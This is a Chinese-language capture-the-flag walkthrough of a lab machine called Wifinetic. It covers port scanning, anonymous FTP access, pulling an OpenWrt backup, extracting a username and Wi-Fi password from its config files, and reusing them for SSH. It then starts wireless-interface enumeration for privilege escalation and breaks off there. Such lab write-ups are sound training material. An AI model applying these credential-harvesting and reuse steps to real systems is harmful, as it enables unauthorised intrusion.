文章目录

- 1 端口扫描

- 2 测试思路

- 3 21端口测试&权限获取

- 4 权限提升

- 方法一

- 方法二:

Wifinetic 测试过程



1 端口扫描

nmap -sC -sV 10.129.229.90

2 测试思路

目标开启了21、22、53端口,并且21端口FTP服务允许匿名登录,所以从21端口开始进行测试。

3 21端口测试&权限获取



1.ftp匿名访问

ftp 10.129.229.90



2.使用get 或者 mget * 命令下载发现的txt及pdf文件



3.解压下载的tar文件,发现存在passwd文件及config配置文件

tar -zxvf backup-OpenWrt-2023-07-26.tar



4.查看passwd和config配置文件

cat /etc/passwd

cat/etc/config



在passwd文件中发现用户名netadmin,在/config/wireless文件中发现option key:VeRyUniUqWiFIPasswrd1!



5.使用netadmin:VeRyUniUqWiFIPasswrd1!进行ssh登录

4 权限提升



方法一



ifconfig



发现两个无线接口,但是无法确定wlan0和wlan1哪一个是客户机,哪一个是AP。进一步测试。



# 检查系统运行的自定义服务

systemctl status wpa_supplicant.service

# 检查hostpad服务



systemctl status hostapd.service

确定wlan0为AP接入点

# 列举无线接口

iwconfig

# 提供无线网络接口及其配置的详细信息



iw dev

从输入可知:wlan0为AP接入点,并且和phy 0关联,BSSID值为:02:00:00:00:00:00,信道为1

#检查预安装工具

